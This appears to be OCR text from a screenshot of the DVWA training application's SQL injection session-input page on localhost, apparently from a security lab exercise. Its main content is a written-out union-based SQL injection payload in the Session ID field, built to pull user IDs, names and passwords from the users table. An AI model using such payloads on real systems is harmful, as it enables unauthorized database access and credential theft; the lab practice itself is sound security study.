 Vulnerability: SQL Injection :: Da
SQL Injection Session Input :: D
localhost/DVWA-master/vulnerabilities/sqli/session-input.php#
最常访问 火狐官方站点
Session ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
Submit
Close